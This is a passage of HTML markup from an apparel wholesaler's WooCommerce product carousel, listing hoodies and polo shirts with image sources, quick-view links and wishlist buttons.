					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9923" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/166-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/166-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/166-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/166-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/166-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/166-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/166-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/166-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/166-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/166.jpg 1501w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/166-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/166-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9923" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/166-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/166-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/166-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/166-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/166-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/166-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/166-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/166-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/166-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/166.jpg 1501w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/2021-hot-selling-plus-size-unisex-cotton-l-9xl-printing-oversized-high-quality-custom-embroided-pullover-hoodies-for-men/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9920">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/2021-hot-selling-plus-size-unisex-cotton-l-9xl-printing-oversized-high-quality-custom-embroided-pullover-hoodies-for-men/" data-key="9ecb0aafd5" data-product-id="9920" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/2021-hot-selling-plus-size-unisex-cotton-l-9xl-printing-oversized-high-quality-custom-embroided-pullover-hoodies-for-men/">2021 Hot selling Plus Size unisex Cotton L-9XL printing oversized high quality custom embroided pullover hoodies for men</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9959 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9959">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/womens-hoodies-new-design-bestselling-custom-made-pullover-casual-soft-women-tie-dye-hoodies/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9960" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/69-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/69-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/69-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/69-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/69.jpg 540w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/69-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/69-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9960" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/69-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/69-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/69-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/69-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/69.jpg 540w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/womens-hoodies-new-design-bestselling-custom-made-pullover-casual-soft-women-tie-dye-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9961" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/70-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/70-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/70-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/70-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/70-1.jpg 496w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/70-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/70-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9961" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/70-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/70-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/70-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/70-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/70-1.jpg 496w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/womens-hoodies-new-design-bestselling-custom-made-pullover-casual-soft-women-tie-dye-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9959">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/womens-hoodies-new-design-bestselling-custom-made-pullover-casual-soft-women-tie-dye-hoodies/" data-key="9ecb0aafd5" data-product-id="9959" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/womens-hoodies-new-design-bestselling-custom-made-pullover-casual-soft-women-tie-dye-hoodies/">women&#8217;s Hoodies New design Bestselling Custom made Pullover Casual Soft women Tie Dye Hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9821 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9821">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9822" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/144-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/144-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/144-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/144-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/144-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/144.jpg 768w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9822" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/144-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/144-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/144-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/144-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/144-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/144-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/144.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9823" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/142-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/142-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/142-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/142-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/142-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/142-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/142.jpg 801w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9823" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/142-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/142-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/142-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/142-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/142-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/142-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/142-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/142.jpg 801w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9821">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/" data-key="9ecb0aafd5" data-product-id="9821" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/custom-logo-no-drawstring-pullover-oversized-without-string-heavy-cotton-embossed-cotton-hoodies-blanket/">Custom logo no drawstring pullover oversized without string heavy cotton embossed cotton hoodies blanket</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-10041 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10041">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/top-quality-wholesale-customize-logo-quick-dry-street-wear-women-hoodies/" class="product-image-link">
			<img width="430" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20429'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10046" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/118-430x429.png 430w, https://armenasports.com/wp-content/uploads/2022/08/118-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/118-801x800.png 801w, https://armenasports.com/wp-content/uploads/2022/08/118-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/118-768x767.png 768w, https://armenasports.com/wp-content/uploads/2022/08/118-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/118-700x699.png 700w, https://armenasports.com/wp-content/uploads/2022/08/118-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/118.png 830w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/118-430x429.png" /><noscript><img width="430" height="429" src="https://armenasports.com/wp-content/uploads/2022/08/118-430x429.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10046" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/118-430x429.png 430w, https://armenasports.com/wp-content/uploads/2022/08/118-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/118-801x800.png 801w, https://armenasports.com/wp-content/uploads/2022/08/118-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/118-768x767.png 768w, https://armenasports.com/wp-content/uploads/2022/08/118-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/118-700x699.png 700w, https://armenasports.com/wp-content/uploads/2022/08/118-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/118.png 830w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/top-quality-wholesale-customize-logo-quick-dry-street-wear-women-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10044" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/116-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/116-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/116-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/08/116-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/116-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/08/116-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/116-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/08/116-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/08/116-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/116.png 892w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/116-430x430.png" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/116-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10044" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/116-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/116-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/116-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/08/116-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/116-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/08/116-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/116-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/08/116-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/08/116-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/116.png 892w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/top-quality-wholesale-customize-logo-quick-dry-street-wear-women-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10041">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/top-quality-wholesale-customize-logo-quick-dry-street-wear-women-hoodies/" data-key="9ecb0aafd5" data-product-id="10041" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/top-quality-wholesale-customize-logo-quick-dry-street-wear-women-hoodies/">TOP Quality wholesale customize logo Quick Dry Street wear Women Hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9554 status-publish first instock product_cat-casual-wear product_cat-men-polo-shirt product_cat-polo-shirts has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9554">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/men-polo-shirts/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9555" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/07/32-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/07/32-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/07/32-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/07/32-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/07/32-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/07/32-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/07/32-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/07/32-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/07/32-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/07/32.png 1024w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/07/32-430x430.png" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/07/32-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9555" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/07/32-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/07/32-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/07/32-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/07/32-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/07/32-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/07/32-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/07/32-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/07/32-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/07/32-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/07/32.png 1024w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/men-polo-shirts/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9556" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/07/33-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/07/33-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/07/33-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/07/33-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/07/33-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/07/33-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/07/33-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/07/33-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/07/33-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/07/33.png 1024w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/07/33-430x430.png" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/07/33-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9556" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/07/33-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/07/33-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/07/33-800x800.png 800w, https://armenasports.com/wp-content/uploads/2022/07/33-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/07/33-768x768.png 768w, https://armenasports.com/wp-content/uploads/2022/07/33-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/07/33-860x860.png 860w, https://armenasports.com/wp-content/uploads/2022/07/33-700x700.png 700w, https://armenasports.com/wp-content/uploads/2022/07/33-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/07/33.png 1024w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/men-polo-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9554">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/men-polo-shirts/" data-key="9ecb0aafd5" data-product-id="9554" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/men-polo-shirts/">Polo Shirt 100% cotton men&#8217;s t-shirt Summer new Polo shirt men short-sleeved</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/polo-shirts/" rel="tag">polo shirts</a>, <a href="https://armenasports.com/product-category/casual-wear/polo-shirts/men-polo-shirt/" rel="tag">men polo shirts</a>, <a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9845 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="9845">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/street-wear-custom-made-solid-color-pro-quality-affordable-price-breathable-men-hoodies-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9846" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/64-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/64-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/64-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/64-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/64-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/64-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/64-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/64-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/64-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/64.jpg 1500w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/64-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/64-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9846" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/64-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/64-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/64-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/64-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/64-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/64-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/64-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/64-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/64-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/64.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/street-wear-custom-made-solid-color-pro-quality-affordable-price-breathable-men-hoodies-2/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9847" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/65-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/65-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/65-801x800.jpg 801w, https://armenasports.com/wp-content/uploads/2022/08/65-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/65-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/65-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/65-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/65-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/65-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/65.jpg 1501w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/65-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/65-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9847" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/65-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/65-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/65-801x800.jpg 801w, 